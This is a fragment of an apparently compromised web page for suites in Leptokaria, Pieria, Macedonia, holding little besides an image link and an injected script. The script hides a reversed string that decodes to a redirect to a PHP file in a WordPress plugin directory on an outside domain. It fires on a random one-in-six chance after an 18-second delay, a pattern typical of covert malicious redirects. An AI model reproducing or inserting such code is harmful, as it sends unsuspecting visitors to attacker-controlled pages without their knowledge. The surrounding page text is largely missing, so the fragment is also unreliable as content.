 Avian$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Suites in Leptokaria, Pieria, Macedonia